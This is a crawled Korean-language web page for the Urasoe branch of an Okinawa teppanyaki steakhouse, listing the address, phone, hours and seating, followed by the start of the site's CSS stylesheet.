

--- FILE ---
content_type: text/html
request_url: https://www.the4seasons.jp/korea/shop/urasoe.html
body_size: 24476
content:
<!DOCTYPE html>
<html class="ko">
<head>
<meta charset="utf-8">
<title>스테이크 하우스 시키 우라소에 점포 매장 안내</title>
<meta name="description" content="나하 국제 거리에서 차로 약 20분!<br />나하 시내에 있는 호텔이나 신도심에서도 방문하실 수 있습니다.">
<meta name="keywords" content="우라소에점,오키나와,철판 구이,스테이크,스테이크 하우스,전통,사계절">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-Ua-Compatible" content="IE=edge">
<meta name="Robots" content="INDEX,FOLLOW">
<meta name="author" content="The 4seasons">
<meta property="og:type" content="website">
<meta property="og:site_name" content="沖縄鉄板焼きステーキハウス 四季">
<meta property="og:url" content="https://www.the4seasons.jp/korea/shop/urasoe.html">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-R65L0TWY8Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-R65L0TWY8Q');
</script>
<meta property="og:title" content="스테이크 하우스 시키 우라소에 점포 매장 안내">
<meta property="og:description" content="나하 국제 거리에서 차로 약 20분!<br />나하 시내에 있는 호텔이나 신도심에서도 방문하실 수 있습니다.">
<link rel="icon" type="image/vnd.microsoft.icon" href="https://www.the4seasons.jp/favicon.ico">
<link rev="made" href="m&#97;i&#108;t&#111;:&#105;n&#102;&#111;@th&#101;&#52;&#115;&#101;&#97;s&#111;&#110;&#115;&#46;jp" title="E-mail address">
<link href="https://fonts.googleapis.com/css?family=Averia+Serif+Libre|Lato&display=swap" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="//use.fontawesome.com/releases/v5.6.1/css/all.css">
<link rel="stylesheet" type="text/css" href="https://www.the4seasons.jp/korea/css/style.css">
<link rel="stylesheet" type="text/css" href="https://www.the4seasons.jp/korea/css/sp-menu.css">
<link rel="stylesheet" type="text/css" href="https://www.the4seasons.jp/korea/css/other.css">
<link rel="stylesheet" type="text/css" href="https://www.the4seasons.jp/css/jquery.bxslider.css">
</head>

<body id="top">

<header class="clearfix">
  <div class="headerLogoArea">
   <div class="headerLogo"><a href="https://www.the4seasons.jp/"><img src="https://www.the4seasons.jp/images/common/logo.png" alt="沖縄鉄板焼きステーキハウス四季"></a></div>
    <div class="h_right">
     <h1 class="headerCopy">오키나와 철판 구이 스테이크 하우스의 전통 가게 ‘시키(사계)’가 드리는 고품질의 고기와 신선한 야채, 그리고 생동감 있는 퍼포먼스</h1>
      <div class="clr"><hr /></div>
      <div class="h_text">
      <p class="hdnm">STEAK HOUSE</p>
      <p class="hdnm2">FOUR SEASONS</p>
     </div><!-- /h_text -->
     <div class="h_shop">
      <p class="sb_ttl">철판 구이</p>
      <p class="sbe_ttl">Teppanyaki Steak</p>
     </div><!-- /h_shop -->
    </div><!-- /h_right -->
  </div><!-- /headerLogoArea -->

  <div id="sp_navi"><div id="header"><div class="sp_menu"><p class="open"><i class="fa fa-bars"></i></p></div></div></div>
 </header>

 <div class="gnav-wrapper" id="headbar">
   <ul class="gnav main-wrapper">
    <li class="gmv"><a href="https://www.the4seasons.jp/korea/">홈<br><span>Home</span></a></li>
    <li class="gmv"><a href="#">점포 안내<br><span>Shop</span></a>
      <div class="megamenu">
       <ul class="megamenu-inner main-wrapper">
        <li>
            <a href="https://www.the4seasons.jp/korea/shop/sonda.html">
              <div class="megamenu-inner-img"><img src="https://www.the4seasons.jp/images/common/sonda.jpg" alt="ステーキハウス四季　園田本店"></div>
              <div class="megamenu-inner-text"><p>소노타 본점</p></div>
            </a>
          </li><li>
            <a href="https://www.the4seasons.jp/korea/shop/mihama.html">
              <div class="megamenu-inner-img"><img src="https://www.the4seasons.jp/images/common/mihama.jpg" alt="ステーキハウス四季　北谷美浜店"></div>
              <div class="megamenu-inner-text"><p>차탄초 미하마점</p></div>
            </a>
          </li><li>
            <a href="https://www.the4seasons.jp/korea/shop/awase.html">
              <div class="megamenu-inner-img"><img src="https://www.the4seasons.jp/images/common/awase.jpg" alt="ステーキハウス四季　泡瀬店"></div>
              <div class="megamenu-inner-text"><p>아와세 매장</p></div>
            </a>
          </li><li>
            <a href="https://www.the4seasons.jp/korea/shop/urasoe.html">
              <div class="megamenu-inner-img"><img src="https://www.the4seasons.jp/images/common/urasoe.jpg" alt="ステーキハウス四季　浦添店"></div>
              <div class="megamenu-inner-text"><p>우라소에점</p></div>
            </a>
          </li>
       </ul><!-- .megamenu-inner -->
      </div><!-- .megamenu -->
    </li>
    <li class="gmv"><a href="#">메뉴 목록<br><span>Menu</span></a>
      <div class="megamenu">
       <ul class="megamenu-inner main-wrapper">
          <li>
            <a href="https://www.the4seasons.jp/korea/menu/launch/">
              <div class="megamenu-inner-img"><img src="https://www.the4seasons.jp/images/common/gv_lunch.jpg" alt="ランチメニュー"></div>
              <div class="megamenu-inner-text"><p>런치 메뉴</p></div>
            </a>
          </li><li>
            <a href="https://www.the4seasons.jp/korea/menu/set-menu/">
              <div class="megamenu-inner-img"><img src="https://www.the4seasons.jp/images/common/gv_course.jpg" alt="コース（ディナー）"></div>
              <div class="megamenu-inner-text"><p>코스(디너)</p></div>
            </a>
          </li><li>
            <a href="https://www.the4seasons.jp/korea/menu/teppan-yaki/">
              <div class="megamenu-inner-img"><img src="https://www.the4seasons.jp/images/common/gv_teppan.jpg" alt="鉄板焼き"></div>
              <div class="megamenu-inner-text"><p>철판 구이</p></div>
            </a>
          </li><li>
            <a href="https://www.the4seasons.jp/korea/menu/seafood/">
              <div class="megamenu-inner-img"><img src="https://www.the4seasons.jp/images/common/gv_sset.jpg" alt="シーフード＆ステーキ"></div>
              <div class="megamenu-inner-text"><p>해산물＆스테이크</p></div>
            </a>
          </li><li>
            <a href="https://www.the4seasons.jp/korea/menu/seafood1/">
              <div class="megamenu-inner-img"><img src="https://www.the4seasons.jp/images/common/gv_seafood.jpg" alt="シーフード"></div>
              <div class="megamenu-inner-text"><p>해산물</p></div>
            </a>
          </li><li>
            <a href="https://www.the4seasons.jp/korea/menu/athers/">
              <div class="megamenu-inner-img"><img src="https://www.the4seasons.jp/images/common/gv_kids.jpg" alt="キッズメニュー"></div>
              <div class="megamenu-inner-text"><p>키즈 메뉴</p></div>
            </a>
          </li><li>
            <a href="https://www.the4seasons.jp/korea/menu/appetizer/">
              <div class="megamenu-inner-img"><img src="https://www.the4seasons.jp/images/common/gv_zensai.jpg" alt="前菜"></div>
              <div class="megamenu-inner-text"><p>전채</p></div>
            </a>
          </li><li>
            <a href="https://www.the4seasons.jp/korea/menu/drink/">
              <div class="megamenu-inner-img"><img src="https://www.the4seasons.jp/images/common/gv_drink.jpg" alt="ドリンク・デザート"></div>
              <div class="megamenu-inner-text"><p>음료・디저트</p></div>
            </a>
          </li>
       </ul><!-- .megamenu-inner -->
      </div><!-- .megamenu -->
    </li>
    <li class="gmv"><a href="https://www.the4seasons.jp/korea/reserve.html">예약<br><span>Booking</span></a></li>
   </ul>
 </div><!-- .gnav-wrapper -->
 <div class="clr"><hr /></div>

 <div id="wrapper" class="clearfix">

  <section id="page">
   <p class="p_navi"><a href="https://www.the4seasons.jp/korea/" title="홈">홈</a><span>&nbsp;&raquo;&nbsp;</span>스테이크 하우스 시키 우라소에 점포 매장 안내</p>
  
   <div class="container clearfix">
   
    <div id="contents">
   
   <div class="info_tx">
	<h2>스테이크 하우스 시키 우라소에 점포 매장 안내</h2>
	<p>나하 국제 거리에서 차로 약 20분!<br />나하 시내에 있는 호텔이나 신도심에서도 방문하실 수 있습니다.</p>
   </div>
   
   <section class="shop_box clearfix">
   
 <div class="shop_info">
  <p class="tor_text"><strong>나하 공항에서 차로 약 30분!</strong><br />오키나와에 도착한 후 바로 들를 수 있는 시키 우라소에 매장.</p>
  <p class="tor_text">차분한 분위기의 가게 내부에는 카운터 석 외에 10인용 대응 가능한 좌식, 7인용・20인용이 이용하실 수 있는 개인실을 준비하고 있습니다.</p>
  
 </div><!-- /.shop_info -->
 
 <div class="shop_photo">
  <ul class="bxslider">
   <li><img src="https://www.the4seasons.jp/images/shop/urasoe/urasoe-L.jpg" alt="店舗外観"></li>
   <li><img src="https://www.the4seasons.jp/images/shop/urasoe/urasoe3-L.jpg" alt="落ち着いた雰囲気の店内"></li>
   <li><img src="https://www.the4seasons.jp/images/shop/urasoe/urasoe2-L.jpg" alt="個室"></li>
   <li><img src="https://www.the4seasons.jp/images/shop/urasoe/urasoe4-L.jpg" alt="落ち着いた雰囲気の店内"></li>
  </ul>
  <div id="bx-pager">
   <ul>
    <li><a data-slide-index="0" href=""><img src="https://www.the4seasons.jp/images/shop/urasoe/urasoe-L.jpg"></a></li>
    <li><a data-slide-index="1" href=""><img src="https://www.the4seasons.jp/images/shop/urasoe/urasoe3-L.jpg"></a></li>
    <li><a data-slide-index="2" href=""><img src="https://www.the4seasons.jp/images/shop/urasoe/urasoe2-L.jpg"></a></li>
    <li><a data-slide-index="3" href=""><img src="https://www.the4seasons.jp/images/shop/urasoe/urasoe4-L.jpg"></a></li>
   </ul>
  </div>
 </div><!-- /shop_photo -->

 <div class="clr pcHide"><hr /></div>
 
 <div class="shop_info">
  <p class="tor_text">こ지금까지 연마해온 화려한 기술을 즐기시면서 식사를 완미하실 수 있습니다.</p>
  <p class="tor_text">가격도 저렴하기 때문에 안심하고 이용해 주십시오.</p>
 </div><!-- /.shop_info -->
 
 <div class="shop_text">
  <h3 class="tl_point">추천 포인트</h3>
  <div class="s_text">
   <ul>
   <li><p>나하 국제 거리에서 차로 약 20분. 10인용 대응 좌식, 7인용・20인용 대응 가능한 개인실을 준비</p></li>
   </ul>
  </div>
 </div>
 
   
   <div class="clr"><hr /></div>
   
   <div class="shop-syousai clearfix">
		    <dl>
				<dt>주소</dt>
				<dd>오키나와켄 우라소에시 이소2－4－5</dd>
		    </dl>
			<dl>
				<dt>전화번호</dt>
				<dd><span>098-877-0429</span></dd>
		    </dl>
			<dl>
				<dt>영업 시간</dt>
				<dd><p><strong> [Weekdays] </strong><br>Lunch: 11:00 to 16:00&nbsp;（Last in&nbsp;&amp;&nbsp;Last Order 15:00)<br>Dinner: 17:00 to 21:30&nbsp;（Last in 20:30 / Last Order 20:45)</p>
				<div class="line01"><hr /></div>
				<p><strong>[Fridays,Saturdays, Sundays &amp; Japanese Holidays]</strong><br>
				Lunch: 11:00 to 16:00&nbsp;（Last in&nbsp;&amp;&nbsp;Last Order 15:00)<br>Dinner: 17:00 to 22:00&nbsp;（Last in 21:00 / Last Order 21:15)</p></dd>
		    </dl>
			<dl>
				<dt>정기휴무</dt>
				<dd>매주 목욕일이 정기 휴무일입니다.</dd>
		    </dl>

			<dl>
				<dt>담배</dt>
				<dd>런치 / 분연, 디너 / 분연<br>※토・일, 공휴일은 런치와 디너시간도 금연</dd>
		    </dl>
			<dl>
				<dt>신용카드</dt>
				<dd><p><img class="spHide" src="https://www.the4seasons.jp/images/credit_card.gif" alt="credit_card"><img class="pcHide tbHide" src="https://www.the4seasons.jp/images/credit_card.jpg" alt="credit_card"></p></dd>
		    </dl>
   </div><!--/.shop-syousai -->
   <div class="clr"><hr /></div>
   
   <p class="res_bt"><a href="tel:098-877-0429">&#9742;&nbsp;098-877-0429</a></p>
   
   <br clear="all" />
   
    
   
   <div class="clr"><hr /></div>
   
   
   <div class="st-view clearfix">
    <div class="stv_top">
	 <p><img src="https://www.the4seasons.jp/korea/images/street-view.png" alt="ストリートビュー"></p>
	 <p>Google 스트리트 뷰”에서 가게를 소개!</p>
	 <p>박력있는 360도 파노라마 뷰를 통해 매장 내부를 탐색할 수 있어, <br class="tbHide spHide">천장과 바닥까지 보여서 마치 가게를 걷고 있는 것 같은 체험을 할 수 있습니다. 꼭 한번 봐 주세요.</p>
	</div>
	<iframe class="tbHide spHide" src="https://www.google.com/maps/embed?pb=!1m0!4v1506124883103!6m8!1m7!1sCAoSLEFGMVFpcE5FN2RyQmhIdWJRc2NmVUFqby1CZHlJcXFvOHN1R1ZxaExrZHBU!2m2!1d26.253763329851!2d127.71486802391!3f96.81!4f-17.010000000000005!5f0.7820865974627469" style="border:0" allowfullscreen="" width="100%" height="450" frameborder="0"></iframe>
	<iframe class="pcHide" src="https://www.google.com/maps/embed?pb=!1m0!4v1506124883103!6m8!1m7!1sCAoSLEFGMVFpcE5FN2RyQmhIdWJRc2NmVUFqby1CZHlJcXFvOHN1R1ZxaExrZHBU!2m2!1d26.253763329851!2d127.71486802391!3f96.81!4f-17.010000000000005!5f0.7820865974627469" style="border:0" allowfullscreen="" width="100%" height="250" frameborder="0"></iframe>

   </div><!--/.st-view -->
   
   <div class="clr"><hr /></div>
   
   <div class="clr"><hr /></div>
   
   <div class="acc-map clearfix">
   <p class="acc_top"><i class="fa fa-automobile"></i> 액세스・주변 맵</p>
    <div class="map-google"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d12751.059704915777!2d127.70226232179144!3d26.25695538466859!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x34e56b83116c53fb%3A0x4a8cb8763a6ca68c!2z7Iqk7YWM7J207YGs7ZWY7Jqw7IqkIO2PrOyLnOymjCDsmrDrnbzshozsl5DsoJA!5e0!3m2!1sko!2sjp!4v1721285038449!5m2!1sko!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div>
   <p class="acc_text">카 내비게이션을 이용하실 고객은 <span>‘오키나와현 우라소에시 이소2－4－5’</span>로 검색바랍니다.</p>
   </div>
   
   <div class="clr"><hr /></div>

   
   <p class="res_bt"><a href="tel:098-877-0429">&#9742;&nbsp;098-877-0429</a></p>
   
   </section><!--/.shop_box -->
   
   </div><!--/#contents -->

    <div id="sideR">
     <h4 class="bl">점포 안내</h4>
      <div id="smenu" class="clearfix">
       <ul class="sbg_blue">
        <li class="shishi"><a href="https://www.the4seasons.jp/korea/shop/sonda.html">소노타 본점</a></li>
        <li class="shishi"><a href="https://www.the4seasons.jp/korea/shop/mihama.html">차탄초 미하마점</a></li>
        <li class="shishi"><a href="https://www.the4seasons.jp/korea/shop/awase.html">아와세 매장</a></li>
        <li class="shishi"><a href="https://www.the4seasons.jp/korea/shop/urasoe.html">우라소에점</a></li>
       </ul>
      </div>
     <h4 class="bl">메뉴 목록</h4>
      <div id="smenu" class="clearfix">
       <ul class="sbg_blue">
        <li class="fmn"><a href="https://www.the4seasons.jp/korea/menu/launch/"><i class="fas fa-utensils"></i>런치 메뉴</a></li>
        <li class="fmn"><a href="https://www.the4seasons.jp/korea/menu/set-menu/"><i class="fas fa-utensils"></i>코스(디너)</a></li>
        <li class="fmn"><a href="https://www.the4seasons.jp/korea/menu/teppan-yaki/"><i class="fas fa-utensils"></i>철판 구이</a></li>
        <li class="fmn"><a href="https://www.the4seasons.jp/korea/menu/seafood/"><i class="fas fa-utensils"></i>해산물＆스테이크</a></li>
        <li class="fmn"><a href="https://www.the4seasons.jp/korea/menu/seafood1/"><i class="fas fa-utensils"></i>해산물</a></li>
        <li class="fmn"><a href="https://www.the4seasons.jp/korea/menu/athers/"><i class="fas fa-utensils"></i>키즈 메뉴</a></li>
        <li class="fmn"><a href="https://www.the4seasons.jp/korea/menu/appetizer/"><i class="fas fa-utensils"></i>전채</a></li>
        <li class="fmn"><a href="https://www.the4seasons.jp/korea/menu/drink/"><i class="fas fa-utensils"></i>음료・디저트</a></li>
       </ul>
      </div>

    </div><!-- /#sideR -->

   </div><!--/.container -->
  </section>

  <div class="clr"><hr /></div>
  
 </div><!--/#wrapper-->


 <footer>
  <div class="footerArea">
   <p class="add">오키나와 스테이크 하우스의 전통 가게 ‘시키’</p>

   <ul class="f_shop">
    <li><p class="sp_nm">소노타 본점</p><p class="tel"><a href="tel:098-933-5731">&#9742;&nbsp;098-933-5731</a></p></li>
    <li><p class="sp_nm">차탄초 미하마점</p><p class="tel"><a href="tel:098-926-1329">&#9742;&nbsp;098-926-1329</a></p></li>
    <li><p class="sp_nm">아와세 매장</p><p class="tel"><a href="tel:098-937-0029">&#9742;&nbsp;098-937-0029</a></p></li>
    <li><p class="sp_nm">우라소에점</p><p class="tel"><a href="tel:098-877-0429">&#9742;&nbsp;098-877-0429</a></p></li>
   </ul>
   
   <p class="add">OFFICE　〒904-0022 오키나와켄 오카나와시 소노타 3-1-25</p>
  
   <ul class="f_icon">
    <li><a href="https://www.the4seasons.jp/english/" target="_blank" class="overimg"><img src="https://www.the4seasons.jp/images/common/f_english.png" alt="English"></a></li>
    <li><a href="https://www.the4seasons.jp/zh-cn/" target="_blank" class="overimg"><img src="https://www.the4seasons.jp/images/common/f_china.png" alt="簡体字"></a></li>
    <li><a href="https://www.the4seasons.jp/zh-tw/" target="_blank" class="overimg"><img src="https://www.the4seasons.jp/images/common/f_twn.png" alt="繁体字"></a></li>
    <li><a href="https://www.the4seasons.jp/korea/" target="_blank" class="overimg"><img src="https://www.the4seasons.jp/images/common/f_hungle.png" alt="韓国語"></a></li>
   </ul>
  </div>
  <p class="copy"><small>Copyright&copy; <a href="https://www.the4seasons.jp/">SHIKI GOURMET GROUP.</a> All Rights Reserved.</small></p>
 </footer>

 <div id="side_navi">
  <ul>
   <li><a href="https://www.instagram.com/steakhouse.fourseasons/" target="_blank"><img style="margin-bottom:4px;" src="https://www.the4seasons.jp/images/common/f_insta.png" alt="インスタグラム"></a></li>
   <li><a href="https://www.the4seasons.jp/english/" target="_blank"><img src="https://www.the4seasons.jp/images/common/english.png" alt="ENGLISH"></a></li>
   <li><a href="https://www.the4seasons.jp/zh-cn/" target="_blank"><img src="https://www.the4seasons.jp/images/common/china.png" alt="簡体字"></a></li>
   <li><a href="https://www.the4seasons.jp/zh-tw/" target="_blank"><img src="https://www.the4seasons.jp/images/common/china2.png" alt="繁体字"></a></li>
   <li><a href="https://www.the4seasons.jp/korea/" target="_blank"><img src="https://www.the4seasons.jp/images/common/hungle.png" alt="韓国語"></a></li>
  </ul>
 </div><!-- /#side_navi -->

 <div id="spt_navi">
   <ul>
   <li><a href="https://www.the4seasons.jp/english/" target="_blank" class="overimg"><img src="https://www.the4seasons.jp/images/common/sp_english.gif" alt="ENGLISH"></a></li>
   <li><a href="https://www.the4seasons.jp/zh-cn/" target="_blank" class="overimg"><img src="https://www.the4seasons.jp/images/common/sp_china.gif" alt="簡体字"></a></li>
   <li><a href="https://www.the4seasons.jp/zh-tw/" target="_blank" class="overimg"><img src="https://www.the4seasons.jp/images/common/sp_taiwan.gif" alt="繁体字"></a></li>
   <li><a href="https://www.the4seasons.jp/korea/" target="_blank" class="overimg"><img src="https://www.the4seasons.jp/images/common/sp_korea.gif" alt="韓国語"></a></li>
   <li><a href="https://www.instagram.com/steakhouse.fourseasons/" target="_blank"><img src="https://www.the4seasons.jp/images/common/sp_insta.png" alt="インスタグラム"></a></li>
   </ul>
 </div><!-- /#spt_navi -->


 
  

 





 <nav id="global">
  <div id="global-closes"><p class="closes"><i class="fa fa-times"></i> 닫기</p></div>
   <ul id="global-menu">
    <li class="mst"><a href="https://www.the4seasons.jp/korea/">홈　<span class="en">home</span></a></li>
    <li>
     <ul class="children">
      <li><span class="trigger">점포 안내　<span class="en">Shop</span></span>
       <ul class="target">
        <li><a href="https://www.the4seasons.jp/korea/shop/sonda.html">소노타 본점</a></li>
        <li><a href="https://www.the4seasons.jp/korea/shop/mihama.html">차탄초 미하마점</a></li>
        <li><a href="https://www.the4seasons.jp/korea/shop/awase.html">아와세 매장</a></li>
        <li><a href="https://www.the4seasons.jp/korea/shop/urasoe.html">우라소에점</a></li>
       </ul>
      </li>
     </ul>
    </li>
    <li>
     <ul class="children">
      <li><span class="trigger">메뉴 목록　<span class="en">Menu</span></span>
       <ul class="target">
        <li><a href="https://www.the4seasons.jp/korea/menu/launch/">런치 메뉴</a></li>
        <li><a href="https://www.the4seasons.jp/korea/menu/set-menu/">코스(디너)</a></li>
        <li><a href="https://www.the4seasons.jp/korea/menu/teppan-yaki/">철판 구이</a></li>
        <li><a href="https://www.the4seasons.jp/korea/menu/seafood/">해산물＆스테이크</a></li>
        <li><a href="https://www.the4seasons.jp/korea/menu/seafood1/">해산물</a></li>
        <li><a href="https://www.the4seasons.jp/korea/menu/athers/">키즈 메뉴</a></li>
        <li><a href="https://www.the4seasons.jp/korea/menu/appetizer/">전채</a></li>
        <li><a href="https://www.the4seasons.jp/korea/menu/drink/">음료・디저트</a></li>
       </ul>
      </li>
     </ul>
    </li>
    <li class="mst"><a href="https://www.the4seasons.jp/korea/reserve.html">예약　<span class="en">Booking</span></a></li>
   </ul>
   <ul id="sns-buttons" class="clearfix">
    <li><a href="https://www.the4seasons.jp/english/" target="_blank" class="overimg"><img src="https://www.the4seasons.jp/images/common/f_english.png" alt="ENGLISH"></a></li>
    <li><a href="https://www.the4seasons.jp/zh-cn/" target="_blank" class="overimg"><img src="https://www.the4seasons.jp/images/common/f_china.png" alt="簡体字"></a></li>
    <li><a href="https://www.the4seasons.jp/zh-tw/" target="_blank" class="overimg"><img src="https://www.the4seasons.jp/images/common/f_twn.png" alt="繁体字"></a></li>
    <li><a href="https://www.the4seasons.jp/korea/" target="_blank" class="overimg"><img src="https://www.the4seasons.jp/images/common/f_hungle.png" alt="韓国語"></a></li>
   </ul>
   <div class="clr"><hr /></div>
  <div id="global-closes"><p class="closes"><i class="fa fa-times"></i> 닫기</p></div>
 </nav>

<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>
<script type="text/javascript" src="https://www.the4seasons.jp/js/drawer.js"></script>
<script type="text/javascript" src="https://www.the4seasons.jp/js/jquery.bxslider.js"></script>
<script type="text/javascript" src="https://www.the4seasons.jp/js/other.js"></script>
<script type="text/javascript" src="https://www.the4seasons.jp/js/headbar.js"></script>
<script type="text/javascript" src="https://www.the4seasons.jp/js/scrolltopcontrol.js"></script>
<!-- slideデバイス切り替えjs -->
<script type="text/javascript" src="https://www.the4seasons.jp/js/slide.js"></script>
<!-- slideデバイス切り替えjs -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-6361595-5");
pageTracker._trackPageview();
} catch(err) {}</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-D1L57DVGEV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-D1L57DVGEV');
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.the4seasons.jp/korea/css/style.css
body_size: 15780
content:
@charset "UTF-8";
@import url(//fonts.googleapis.com/ earlyaccess/notosanskr.css);
@import url(//fonts.googleapis.com/css?family=Roboto:400,300,100,500,700);
@import url(//fonts.googleapis.com/css?family=Libre+Baskerville:400,300,700);

body {
	color: #000;
	margin: 0;
	padding: 0;
	line-height:1.6;
	font-family : "Noto Sans KR", "Times New Roman", "游明朝", "Yu Mincho", "游明朝体", "YuMincho", "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro", "HiraMinProN-W3", "HGS明朝E", "メイリオ", Meiryo, sans-serif;
	font-size: 15px;
	background:#FFF;
	word-wrap: break-word;
}

html,body {
  margin: 0;
  padding: 0;
  border: 0;
}

h1,h2,h3,h4,h5,
ol,ul,li,dl,dd,
address,
div,img{
	margin		: 0;
	padding		: 0;
	}

ol,ul,li,
dl,dt,dd{
	list-style	: none;
	}

input,textarea,select {
	font-size: 1em;
}

a{color: #6699cc;text-decoration: none;}

a:hover{text-decoration: none;}

	
img{
	border		: none;
	outline: none;
	margin:0;padding:0;
	vertical-align:middle;
}

p{
	margin: 0;
	padding: 0;
	border: 0;
	vertical-align:baseline;
}


table {
	border-collapse: collapse;
	border-spacing: 0;
}

li {
	list-style-type: none;
}

hr {
	display		: none;
	}
	
.clr {
	height		: 0;
	clear		: both;
	}

.rollAlpha:hover{
	opacity:0.6;
	-moz-opacity:0.6;
	-webkit-opacity:0.6;
}

.clearfix:after {
	display:block;
    clear:both;
    height:0px;
    visibility:hidden;
    content:".";
}

/* .line
-------------------------------------------------- */
hr {
	display		: none;
	}
	
.clr {
	height		: 0;
	clear		: both;
	}
	
/* link
-------------------------------------------------- */
a {
	text-decoration: none;
	outline:none;
	color:#5C5B5C;
	}

a:hover {  
	color		: #5C5B5C;
	text-decoration	: none;
	}

/* header
-------------------------------------------------- */
header{
	width: 100%;
	margin: 0 auto;
	position: relative;
	padding: 0;
	background:#D90300;
	background: url(//www.the4seasons.jp/images/common/bg_header.gif);
	  background-repeat: repeat;
}

@media screen and (max-width: 800px) {
header {
	position: fixed;
	top: 0;
	left: 0;
	z-index: 20;
	width: 100%;
	padding:0 0;
	transition: .5s;
	height: 58px;
	border-bottom:1px solid #000;
	-moz-box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.2);
	box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.2);
}
}

@media screen and (max-width: 568px) {
header {top:32px;}}

header div.headerLogoArea {
	width:100%;
	max-width: 1200px;
	box-sizing: border-box;
	padding: 0 2% 0;
	margin: 0 auto 0;
}


@media screen and (max-width: 800px) {
header div.headerLogoArea {
	padding: 0 5px 0;
	}
}

@media screen and (max-width: 568px) {
header div.headerLogoArea {
	padding: 0;
	}
}

.headerLogo{
	float: left;
	padding:0 0 0;
	width:20%;
}

@media screen and (max-width: 800px) {
.headerLogo{
	width:auto;
	padding:0 0 0;
	}
}

.headerLogo img{
	width:100%;
	max-width:200px;
	height:auto;
	margin:0;
	display:block;
}

@media screen and (max-width: 800px) {
.headerLogo img{
	width:auto;
	height:58px;
	margin:0 auto 0;
	}
}

.h_right{
	width:80%;
	float: left;
	box-sizing: border-box;
	padding:5px 0 0 1%;
}

@media screen and (max-width: 800px) {
.h_right{
	width:auto;
	padding:5px 0 0 15px;
}
}

@media screen and (max-width: 568px) {
.h_right{
	width:auto;
	padding:5px 0 0 10px;
}
}

.headerCopy{
	width:100%;
	float:left;
	margin: 5px 0;
	font-size: 14px;
	color: #FFF;
}

@media screen and (max-width: 920px) {
.headerCopy{
	display:none;
}
}

div.h_text{
	width:80%;
	float: left;
	box-sizing: border-box;
	padding:10px 3% 0 0;
	text-align: center;
}

@media screen and (max-width: 800px) {
div.h_text{
	width:100%;
	padding:5px 0 0 0;
	text-align: left;
}
}

.hdnm{
	margin: 0;
	color: #FFF;
	margin:0 auto 5px;
	font-size:1.2em;
	font-family: 'Roboto', sans-serif;
	font-weight:600;
	letter-spacing:0.05em;
	line-height:1;
	text-shadow:1px 1px 1px #000;
}

@media screen and (max-width: 800px) {
.hdnm  {
